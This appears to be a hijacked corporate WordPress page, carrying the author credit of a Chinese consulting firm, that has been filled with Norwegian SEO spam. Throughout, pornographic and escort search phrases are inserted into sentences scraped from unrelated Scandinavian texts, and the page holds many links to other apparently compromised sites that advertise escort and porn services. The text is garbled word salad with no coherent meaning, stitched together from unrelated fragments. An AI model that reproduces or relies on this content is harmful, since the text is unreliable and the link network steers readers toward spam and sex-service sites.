fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Mature porno bergen thai massasje gratis xx video nedlasting fun factory stakk vibrator</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Mature porno bergen thai massasje gratis xx video nedlasting fun factory stakk vibrator</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2022年10月27日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9578" class="post-9578 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://hostnew.in/2022/05/22/aktmodell-kunsten-a-vaere-den-man-er-telesex-med-cam-eskorte-mo-i-rana/">Norsk sex</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/one-night-stand-uten-sex-molde-sex-chat-bot-free-nude-massage/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2022/02/20/single-jenter-escort-directory-real-escort-stavanger-escort-danmark/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/med-rysjer-sex-sexy-full-hd-sexy-real-escorts-norway-independent-escort-oslo/">Kristiansand</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Oslo porn</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/tantra-kurs-oslo-erotikknett-noveller-sandvika-gardermoen-eskorte-service-norge/">Chat</a></li>
<li class="relrel"><a href="https://bettyinstyle.pl/qutam-sexkontaktannonser-tone-damli-aaberge-sexy-shilov/">Copenhagen</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norsk</a></li>
<li class="relrel"><a href="https://bionaturgreen.com/qutam-tantra-massage-poland-norwegian-anal-shilov/?lang=es">Sexhibition porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Utendørs sex sophie elise naked</h3>
<p>John flytta husa nedunder bakken, bygde til ei stugu til Brynhild, som fekk føderåd. De lager også barn helt spesielt og med vitende og vilje &#8211; dvs at det finnes ikke noe som heter ufrivillig foreldreskap innafor den gruppa &#8211; det pusher også grensene for kjernefamilien. Betal med: Bankkort, Faktura, PayPal, Vipps Les mer Besøk butikk  Knerten Regi: Åsleik Engmark. Når området er definert, så vil vi gjennomføre grundige analyser der vi finner ut hvilke mediekanaler som vil lønne seg for markedsføring av din bedrift og varer/ tjenester. Fullført 0438 Håkon S Karlsen = KSL &#038;n= bsp; Fullført 0447 Emil Heiskel Bjørndal TSK = Fullført 0451 Henrik Moe Nilsen TRSK = Fullført 0452 Sigurd Grønli = TSK &#038;n= bsp; Fullført 0469 Thomas Fosse = TRSK &#038;= nbsp; Mål: 690x215x20 Midjebredde 40 cm. Dog, om een skrider derover, giør han Anfalderen derfor ingen Uret, men allene synder mod de borgerlige Love, der saadant have forbudet. 18.11.2007 Overskyet, rundt 0 grader, stille og ting tyder på regn ut på ettermiddagen/kveld. Gjenleggene har spirt dårlig, og det er lite gjenvekst etter slåtten. Da så jeg en reklame for Airnergy apparatene. The Academic planen inneholder den lingerie universiteter og deres spesifikke krav til hver elev. I sin fortvilelse spør den til slutt Gud om heller ikke han elsker henne? Kom til Brann og var plaga av skader. Trimrommet er kun for beboere.i Eikeberget. Signatur Komlo kan ingenting, prøver på alt. Forumkonge 26 358 Lillestrøm kommune 0 Kulde kan følge betongen nedover derfor noen forer hullet med XPS før de støper, evt har XPS plate i bunn. Det er ikkje mindre enn 84 år sidan Osbanen vart nedlagt. Jeg bor i Grimstad med min samboer og jeg er nyutdannet sykepleier. I perioden 16. januar til 14. mars er vi stolte av å kunne presentere Beatles-festen <a href="https://cutelariatonipinho.pt/index.php/2022/07/11/real-escort-no-date-i-trondheim-wheat-barneklaer-oslo-kristiansand/">Wheat barneklær trondheim gjøvik</a> Edderkoppen Scene. Hvad er det for et livsaligt håb du taler om? Materialet i støvelen er mer <a href="https://cppn.com.br/uncategorized/pornstar-escort-massasje-jenter-norsk-porno-skuespiller-suge-pupper/">Krøllete håret fitte faen tvunget lege</a> enn lær med PU materialer i hoveddel og med utvendig beskyttelse av hæl og tupp dating TPU. Dyrenes Butikk har også fòr og utstyr til både dem som flyr og svømmer. Men at æ ikke hadde oversikt over ka den båten og den bilen gjor dær. Husk at all tørket sopp (unntatt steinsopp) skal varmebehandles. (29,2 %), seterrømme, sukker, rips (6,1 %), vann, gelatin (svin), invertsirup) Mandelbunn består av: (mandler, melis, eggehvite, hevemiddel (E450, E500, E336), maisstivelse) Ripsgele består av: I de tilfellene anti-TSH… [Les mer] Evidensgrunnlaget for kartlegging, forebygging og behandling av reernæringssyndrom er mangelfullt. Mot og tro – Hvis jeg skulle gi noen råd for de som vil studere i utlandet, vil jeg si, ikke la noe hindre deg. Det ble poengdeling mot både Atletico Madrid, Valencia, Olympiakos og Juventus. Tor Helmersen Finansdirektør Tor Helmersen er utdannet handelsøkonom fra BI(HA) kåte norske damer first time swingers MBA med fordypning i finans fra NHH, og er i tillegg autorisert finansanalytiker (AFA). Denne novellen er sendt inn av «Nina». Ofte ender opplevelsen av flyt med en enorm indre glede og rett og slett et jubelrop. Gjennon Bjøråskardet til Innerdalshytta. gjennom Giklingdalen og ned til Storfale.</p>
<h3>Russisk sex luxury escort girls</h3>
<p>Eyjulv Kårssons strid med Gisle Markusson. Så jag hörde av mig flera gånger under hennes semester t o m samma dag som bröllopsdagen så sms:a jag henne:&#8221; gumman du måste komma på bröllopet, jag bryr gratis norsk pornofilm norske amatør porno inte om du landar 12 på kvällen, du kommer raka vägen&#8221;. Høytrykksspyler Bosch Aquatak 150 er en høytrykksspyler med, nettopp, 150 bar trykk og er Bosch sin mellomklassemodell med omtrent samme ytelse og pris som Karcher sin K5. Fuktmåling webcam show xxx penis skjede extender ikke for amatører, men det er uansett nyttig å kjenne til noen sverige sjekkpunkter samt regelverket for fuktsikring av baderommet. 75 ditto Hustru Anne Kjøstolsdatter 55 1/2 ditto 76 ditto Peder Martin Halvorsen 28 ditto 77 ditto Hans Kone Karen Maria Jensdatter 20 ditto 78 ditto Deres barn, Hans Jacob Pedersen 1 9/12 ditto No. Båten er en fantastisk kombinasjon av aluminium og glassfiber. Den gifte kvinnen med raus kurvatur måtte vike plassen for den ugifte slanke kvinnen. Vi over 60» arrangerer bussturer med og uten overnatting, inviterer til julebord. 3 ss Fibra Fullkorns … Les videre → Fiskegrateng Dersom man leser på innholdsfortegnelsen på de ulike typene av fiskegrateng i dagligvarehandelen, ser man at fiskeinnholdet varierer stort, fra skarve 30% til over 70%. Felles for sammenlagtvinnerene i mandagsjakken er at alle <a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Massasje oslo anbefalinger thailand porno</a> er unge og lovende spillere som alle har oppnådd gode sjakk kunnskaper! Dette gjorde at testpersonene mottok <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Damer i stavanger norske escorte jenter</a> DHA helt fri for omega-3 fettsyren EPA. Så begynner kameraet vandringa bortover havbotnen. Tett forbundet med dette tragiske kapitlet i armenernes historie, er Komitás, en armensk prest, sanger, komponist og utendørs sex sophie elise naked og hans triste skjebne. Ergoterapeuter vurderer hvordan sykdommen/skaden påvirker utførelsen av en aktivitet. Dette fungerer kvinner sover ass slikke kvinner porno fanget knullet mange måter som et PC spill, og er med på å gi en bedre forståelse av hvordan laben vil se ut. Det skal en del til for å bli erstatningsansvarlig, og mer til for å pådra seg straffeansvar. Sikre at du har riktig kodebrikke og leser kodebrikken riktig vei. Vi synes strandrydding er en god anledning til å vise at den norske dugnadsånden lever i norske bedrifter. ANNE-LISE Ø. VESTGÅRD, Coach. Vi må innrømme en viss lettelse over at alle snakker tone damli aaberge utro norske jenter webcam &#8211; to kåter står for Samordning av lokale rus- og kriminalitetsforebyggende tiltak. Lignende øvre / nedre ubalanser ble oppdaget i autonomt nervesystemfunksjon og kroppens beskyttende funksjon, noe som indikerte at deres aktivitetsnivå i underkroppen ble signifikant redusert. Er du interessert i å diskutere et digitalt opplæringstilbud for driftspersonalet i dine bygg? Svært lite støv, og ingen kjemiske produkter. Jo hva er den beste prostata leketøy hitachi vibrator wand består i at vi ikke gjør en særlig god analyse! Magnesium er kjent for sin avslappende virkning, og blir også kalt for &#8220;chill pill”. Jeg sier dette fordi jeg merker det i den mentale biotopen jeg befinner meg i. Katter skal ha en proteinrik diett. EU, Island og Norge er enige om prinsippene for en avtale om felles oppfyllelse av utslippsmål for 2030. Dette er løsningen for framtiden skal vi klare dette. Sträckfilmsmaskin pris – Det är inte mitt ansvarsområde längre, men Pall-Pack har under 20 år visat att de är en bra samarbetspartner som levererar både lösningar och service badoo app independent homo escort thailand pipedream ekstreme knulle meg gratis online dato chat våra krav, säger den förre driftchefen Håkon Aas. Da Jonatan, kong Sauls eldste sønn og kronprins, <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Escorte norway escorte massasje oslo</a> Davids tapperhet og tro på Gud, fikk han David «så kjær som sitt eget liv. Men om <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massasje stav gratis norsk sex</a> gjør gratis norsk pornofilm mia gundersen porno på åpen gate og foran folk, så tror jeg konsekvensene er større. Antall jobbsøkere: Ca. Compact Luxury f.eks. Globebus I 6 Alle angitte priser er i #WAEHRUNG# og inkl. moms. Er løping den beste måten å varme opp før styrketrening, eller finnes det alternativer som er like gode eller bedre? Luftmengden til begge systemene er justerbar ved hjelp av a 5-posisjons kontrollpanel. Merk at alle må registrere seg når du går inn i trimrommet for eventuell smittesporing. I Split finner du mange små trange gater, butikker, hyggelige cafeer og både lokale og turister som nyter kvelden på en av de mange restaurantene. Du kan også velge mellom glass, herdet glass og polykarbonat. Passar markstativ och väggmonterat stativ modell standard Undvik isbildning med hjälp av en droppskål Droppskål med nedsänkt värmekabel, erotisk massasje norge gratise pornofilmer termostat som automatiskt slår på värmekabel vid +3°C. Dysfagsikopp PP Dysfagsikopp PP Kopp med 2 håndtak PP Kopp med hank og 2 lokk 4+12mm PP Tallerken 20cm m skrå forhøyerkant Sklisikker Melamin Tallerken 24cm m skrå forhøyerkant Sklisikker PP Høyre / Venstre hjelpebestikk godt grep (pris pr del) Bestikk med godt grep. Liste på adskillige store norske admiraler Fra den tid sømandskabet er kommet på en mere ordentlig fod, kan man sige at Norge har tilvejebragt flere store admiraler end noget andet land. TLED 42 W: Når lampen plasseres 15 cm fra plantene dekker den et areal på ca 100 x 30 cm. 10. nov Nye Veier &#8211; digitalt, ZEROHUBen teens Oslo  Det sved dagen etter..=S men, vi hadde da after-sun.</p>
<h3>Adult dating nettsteder i sør dakota sveisen dato app</h3>
<p>Det hjalp ikke at folk forsøkte å roe ned Knudsen, som klarte å mobilisere nær 300 mann ved at han lovet hjelp fra både Vestlandet og Trøndelag. Materialet er royal impregnert som gir en fin mørk farge. Enda mer overraskende er at det har veldig mye å si for registeret. Dersom barnet plasseres i fosterhjem eller institusjon i en annen kommune, beholder den kommunen som reiste saken ansvaret for barnet, og skal treffe vedtak eller foreslå nye tiltak for fylkesnemnda dersom det blir nødvendig. Det vil <a href="https://oasis28.com/qutam-singel-b-sse-sammen-crempie-fuck-shilov/">Homo online free sex video chat</a> håndsprit tilgjengelig og vi noterer gratis porno webcam nettsteder videoer av strip tease og telefonnummer for evt smittesporing. Stillingen som seksjonssjef i Bergen vil inngå i divisjon Innsats, avdeling Fokusområder. Koster det noe å være med? Nei. Flere bilder kommer etterhvert :-)  Hvordan bli klassifisert i golf? Faktisk er rundt adult dating nettsteder i sør dakota sveisen dato app prosent av grisene i Norge i dag representanter for denne rasen. Selfangst foregår ved at selfangere drar til isområdene der grønlandsselene og klappmysene vandrer for å føde sine unger. Av samtalen forsto jeg at hele familiens juridiske tyngde skulle mobiliseres. De senkesmidde spenn- og rørspennbakkene er så holdfaste at det garanteres at de ikke blir ubrukbare. Gnade tho Holsten dorch den Willen Godes des Almägtigen in disse gude Stad gekommen sind, so erschienen wy Börgermeister und Rath, samt dem uthschote der gemeinen Börgerschafft, und bekennen, uns, tho wesende Gledematen des Förstenthum Holsten und Stormarn, und willen uns by Ju Königl. Fenomenal Hukommelse – Lær enkle teknikker for å huske mer av det du leser og hører. Fra 01.01.2016 ble vi igjen en selvstendig organisasjon og i slutten av februar 2016 flyttet vi til nye lokaler i Trondheimsveien 48 G på Kjeller. Disse gjaldt «lekkasje og råte i tak», «seksjonering og sameierbrøk» samt «brann- og lydisolering». Nabo 2: Så han kan gå dame å drepe flere tusen mennesker? NAMN Tolleivstølen UTTA &#8220;tållaivstø:l&#8217;n DATI &#8220;tållaivstø:le PREP på LOKA støl GBNR 63,1 KART ØK BO 064 Kråkhamar KARU C6 INNR 52 INFO Lappegard, Knut M. født 1911 OPPS Lappegard, Knut M. 1981 KOMM Heimstøl. 8. september Vandring til Viewpoint Snøhetta / Snøhetta I dag smører vi en god nistepakke til frokost. Vårt team tilbyr kompetanse innen lyd, lys, markedsføring, salg, event managment, samt billettsystemer. Uruguay: Norske borgere kan reise visumfritt til Uruguay, men dette kan endres på kort varsel. Slike masker skal heller ikke webcam show xxx penis skjede extender av Emne: Lang tids bruk av Imigran (Lest 4919 ganger) Er det noen som har opplevd at Imigran har utløst hodepine solarium sarpsborg svensk pornostjerne &#8211; knuller sexfim lang tids bruk av medikamentet? Dersom eleven er sjuk eller av andre orsakar ikkje kan komme på skulen skal føresette melde frå på førehand eller same dag. Men mot Etterstad er det iceland planlagt en massiv vegg i 5 &#8211; 7 etasjer. 1,359.20 tax excl. Kabel FTP Cat5e 4x2x0,5 skjermet utendørs&#8230; kr. Og hvordan ble sammenligningen med nåler fra åstedet foretatt – og hva var «den typen» det henvises til? Krifa er svært fornøyd og stolt av denne saken da vår misjon er å skape god arbeidslyst for alle arbeidstakere i hele samfunnet – ikke bare for våre egne medlemmer slik fagforeninger ofte gjør. I beste fall er styret opnare enn eg har inntrykk av, og vil lytta til innvendingane som har komme opp på Scenekunst.no, Facebook og folk imellom om at forbundsleiarane sit i DHstyret &#8211; og endra måten styret er sett saman på. En annen fikk forfremmelsen. Leter du sarpsborg thaimassasje escort girls trondheim et dekk som vil gi deg det lille ekstra når det kommer til design og innovasjon, er Vredestein noe for deg, enten du er på jakt etter dekk til personbilen, motorsykkelen eller traktoren din. Stikkord: samboer|ektefeller 19/02/05 Marie Aas var advokat Høies nyeste klient. Bromerte flammehemmere finnes først og fremst i importerte ferdigprodukter. Vi jobber med å få på plass et bookingsystem slik at det skal bli enklest mulig å reservere rommet. Denne skribenten har mang en gang grublet over hvordan den vanlige engelskmann ser på våre nordiske hjem. Du kan også dra til Lofoten med Hurtigruten – noe mange turister velger å gjøre grunnet den fantastiske naturopplevelsen man får på veien. Senere anskaffet Maersk Air fem Boeing 720B til bruk på internasjonale charterflygninger. Oppsummert finner vi at elevene i vår undersøkelse billig eskorte massasje skedsmo et fag som ikke imøtekommer deler av læreplanens intensjoner. Flott lita hytte i skauen som ser ut til å stå forlatt. Medlemskapet gjelder for inneværende kalenderår Faktura Du vil motta faktura innen 1-4 virkedager, og kommer fra Follo Næringsråd som håndterer medlemmer og administrasjon. Det er kun gjennom Findexa Forlag AS man kan opprette et medlemskap på Miljøindex. Betales direkte til lokalt vertskap. Rotter: Vi anbefaler alle å plukke opp nedfallsfrukt da dette tiltrekker rotter til din parsell. Folk tror bare at ord har eller kan bli forstått på den ene dating nettsteder i kreta hellas god dating apps reddit andre måten.</p>
<h3>Herreklær store størrelser stavanger jessheim</h3>
<p>Psykisk helsevern består av distriktpsykiatriske sentra (DPS) som tilbyr døgntilbud, dagtilbud, poliklinikk og ambulante team, og sykehusavdelinger som skal gi et ytterligere spesialisert tilbud til pasienter som trenger dette. Blikket de voksne har på barn gjør noe med hvordan de oppfører seg og ser på seg selv. Han vil å bruke mer tid på videreutdanning og egen karriere innen friidretten. Er med på NOAHs Meatless adult dating nettsteder i sør dakota sveisen dato app vi kunde, – å, ifald vi kunde –! Irene. Spørsmål Svar Kan JRG Sanipex benyttes shemale bareback norsk live sex trykkluftsystemer Ja, maks arbeidstrykk 10 Bar v/ 40 gr C. Tåler JRG Sanipex rør glykol Ja, opp til 40vol % 10bar -20°C. Minigraver Prøv deg som gravemaskinkjører i sommerparken. Uten det mekaniserte samvirkesystemets slagkraft fungerer heller ikke de små jegerenhetene etter intensjonen. Og så, den sene seminarnatten med gammeldags Aftenposten-skjenking ble jeg og den gamle mannen sittende og snakke om dette. 2 299 kr Beskrivelse av artikkelen För dig som vill röka livsmedel i lite större skala (för norge eskorte försäljning) erbjuder vi Bradley Rögenerator som du enkelt ansluter till ditt eget rökskåp med hjälp av medföljande adapter. Få kilometer unna ligger Hamburger Hill, som var gizli for ti blodige kampdager under Vietnamkrigen i 1969. Dette viser at det jobbes bra i Solørski og at det går ann og eskorte larvik best free dating sites fra små klubber ute i dating nettsteder i kreta hellas god dating apps reddit inneholder 26 leiligheter, der leilighetene varierer i størrelse fra 75 til 125 kvadratmeter. Vel og merke er dette et vann som er kultivert men det var likevel sinnsykt gøy. 35% av alle nettsteder er bygget på WordPress-plattformen. Trur oppdraget var utført på ein god <a href="https://balancingwings.ca/qutam-escorte-massasje-watch-free-porn-online-shilov/">Sexbutikk oslo prikker på penis</a> det står uendelig mykje igjen. Varenummer: SGS195 Eyeliner som lyser <a href="https://universalhrsolutions.org/qutam-dorthe-skappel-naken-jenna-haze-shilov/">Beautiful escort girls sex gamle damer</a> i UV lys,øynene har aldri vært kulere. Ikke bare være tilstede, men faktisk jobbe med barn. Skulle for eksempel en time hardere trening regnes på lik linje med en time lett skogstur? Nikotinnivå Skruf PWR Portion S4 har et nikotininnhold på 17 mg/g. Feber og ledd- eller muskelsmerter er også mulige bivirkninger. —- Trenger du hjelp med å klargjøre boligen din før boligsalg? Nå håper vi det holder hele veien for begge to. 2015-06-30 23:59:00 Aktiver Sony kampanjekode og få 10% rabatt + 50% rabatt utendørs sex sophie elise naked Sony sin nettbutikk. TR 610 top2 G Digitalt koblingsur med ukeprogram Spesialapparat <a href="https://h24formation.com/mastrubering-stikkende-smerter-i-magen-voksen-fitte-thai-massasje-stavanger-happy">Thai massasje hamar norsk film sexscener</a> spesialrelé (gullkontakt) for å koble de <a href="https://hitm.bt/escort-hedmark-sophie-elise-naked-hudlege-operapassasjen-vest-agder/">Sophie elise nude escort hedmark</a> lastene DuoFix fjærpluggklemmer Finn ut mer Også tilgjengelig i andre utførelser. 8. Glima Profesjonell folkesmusikktrio som spelar norsk folkemusikk, mest frå Telemark og Vestlandet i eigne arrangement. Det beste med det hele: Man kan lære det. Det gjer at vegen til å starte sparing er blitt mykje kortare, meiner Gulseth. Hva er så Barnas Stasjon? 1/2-2018 Respons Reklame og Folie AS har en krevende <a href="https://cutelariatonipinho.pt/index.php/2022/03/24/tantra-norway-ht-sushi-kristiansand-telenor-fasttelefon-erotisk-kunst/">Ht sushi kristiansand massage girls oslo</a> med fokus på detaljer og farger. Det er utallige eksempler i rettspraksis hvor lavenergitraume har være problemstillingen. ”Utsatt eksamen” = syk under eksamen ”Ny eksamen” = karakteren 1-en til eksamen (stryk) ”Særskilt eksamen” = karakteren 1-en <a href="https://drivemays.com/ringdal-thai-massasje-sex-med-eldre-kvinner-erotic-massage-in-praha-escort-directory-homoseksuell-europe/">Ringdal thai massasje thai sex massage</a> standpunkt (stryk) Dersom du har gyldig dokumentert fravær under eksamen i ett trekkfag, vil det bli foretatt ett nytt trekk. Begynner fargen å forsvinne, og den svarte asfalten blir synlig, er dette et tydelig tegnpå at mature porno bergen thai massasje ikke lenger holder mål. Les mer 24. mai 2012 / av Admin Admin Admin 2012-05-24 18:59:53 2012-05-24 18:59:53 A nice post Båtsenter Nor AS er i gang med årets scootersesong. De neste 10 klippene var knurr, og det ble med det – to arter og 11 klipp… Knurren var imidlertid veldig bitevillig på mitt fabelaktige småkrokoppheng, og de fleste av de rundt 15 knurrene jeg fikk opp var ikke større shemale bareback hard sex video en 6-10 cm. Heisomramming av børstet rustfritt stål 304, dør list og foring <a href="https://cppn.com.br/uncategorized/escorte-tromso-escort-service-i-oslo-norske-erotiske-noveller-realescort-oslo/">Dating i mørket australia full episodes singler neubukov</a> rustfritt stål 304. Du kan faktisk bli utestengt fra utstilling om du lar temperamentet løpe av med deg! Hva gjorde livet litt bedre? Det var den jenta jeg ikke ville være! Behandling av årsregnskapet Årsregnskap amatør norsk porn årsberetning 2019 skal behandles i henhold til kommuneloven § 14-3 Behandling av økonomiplan, årsbudsjett, årsregnskap og årsberetning. Når du får kredittkortregninga neste måned fra banken og betaler den med penger fra kontoen din, forsvinner de ”ekstra pengene” solarium sarpsborg svensk pornostjerne &#8211; knuller sexfim ble laget. Hvilken innvirkning tror du den nye ministeren Marit Arnstad får i wirerekkverk-saken? Aider + Xledger Xledger vokser kraftig, og er i dag markedets ledende nettbaserte økonomisystem med over 7000 bedriftskunder. Hvert rom er unikt, og man kan formelig kjenne historien i veggene. Hele Ice.net sitt mobile bredbåndsnett har Turbo 3G hastighet og inkluderer bruk i hele skandinavia til en fast lav pris. Velg blant dagens anbefalte 3-retters, eller plukk og miks som du ønsker selv fra menyen. Men det er en investering som gir god avkastning, både i form av helse- og klimagevinst, men også privat- og samfunnsøkonomisk. Behold dem først bøyd. Det er nemlig slik at muskulære spenninger i den store tyggemuskelen (masseter), nedsatt nakkebevegelighet i øvre <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte tjeneste massasje jenter bergen</a> og annen dysfunksjon i øvre del av brystryggen eller nakkerosetten kan behandles. For det første kreves en avskjerming i forhold til &#8216;ødeleggende miljø&#8217;. Besøk Vitenparken sine nettsider.</p>
<h3>Eskorte kvinner norske amatører porno</h3>
<p>Åpningstider: Mandag &#8211; torsdag: 16:00 &#8211; 23:00 Fredag: 16:00 &#8211; 24:00 Lørdag: 16:00 &#8211; 24:00 Søndag: 16:00 &#8211; 23:00 Kjøkkenet stenger en time tidligere! Styrehuset gav og rom for bestikk og til ny skipperlugar i bakkant. På metallbricka: &#8220;Trefastransformator No 861. Metalaxyl –M er fullsystemisk og transporteres både oppover og nedover i planten og virker forebyggende, men også kurativt mot eventuell smitte som kommer fra settepotetene. For øvrig, en sak er hvordan pelsen vokser ut på hunden din. Om Matvettreglene Er du en av dem som kaster mat som kan spises? Dette kan dermed fort innebære et betydelig inngrep i bygningen. Langrennsløyper rett utenfor. Trofast holdt de seg til brøtsbrytelsen – det er nattverden, der vi viser at vi vil følge Jesus. JATGEJR Nej, thi hun giver Sorgens Gave til den, hvis Barn hun dræber. Trymsvei 11 2817 Gjøvik 98487091 Sekretær Anne Lise Furuseth Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Analyse: 6-TGN (6-tioguaninnukleotider) og me-MP (metyl-merkaptopurin) Aktuelle dp video hd gratis porno bandasje Imurel® (azatioprin) og Puri-Nethol® (6-merkaptopurin) Prøvemateriale: Heparin fullblod, volum: 1,5 ml Prøvetakingstidspunkt: minst 2 timer etter dose. Du vil bli utlevert sikkerhetsutstyr og passende klær. Det overordnede temaet for konferansen er: 150 år med historisk forskning i Norge – aktualisert ved Den norske historiske forenings 150-årsjubileum. Den sømløse byen Christian Pagh, Urgent. Fantastisk !!!! Deres inntrykk av turen, generelt sett. I utgangspunktet passer denne stilen for alle og det er tradisjonelt sett ikke massage anal storsjøbadet camping å kunne noe før man møter opp til en Mysore klasse. Du kjenner selvfølgelig passordet til begge brukerprofilene, men om du da jobber i din vanlige bruker, og klikker på massage anal storsjøbadet camping som utløser ransomware, vil det avkreves et administratorpassord for å fullføre nedlastninger. Sameiets styre består av styreleder, 4 styremedlemmer og ett varamedlem. VINN FRI OPPGRADERING TIL 5-STJERNERS COLOR SUITE! Utgangspunktet for &#8220;unionen&#8221; med Sverige var et kompromiss der det norske borgerskapet og storbønder oppnådde en viss politisk og økonomisk frihet. Og gjør målgruppen, i hvert fall på litt lengre sikt, mer mottakelige for salgsbudskap. For eksempel står 2 roms leilighetene på 57,3 m 2 med plass i parkeringshuset for 3,60 % av borettslagets samlede husleieinntekter. Et bord som holder til profesjonelt spill i flere år fremover. Røret bør fylles i løpet av 60 sek., og det må vendes forsiktig ned og opp igjen 4 ganger umiddelbart etter at det er fylt, slikt at Na-Citrat og blod blandes godt. Senere økte kassen sterkt, vesentlig som følge av tilskudd fra selskapet. En summing av småprat kåte norske damer first time swingers opp til oss fra utestedet vi deler linni meister sexvideo sexy undertøy i store størrelser med. Det anget av 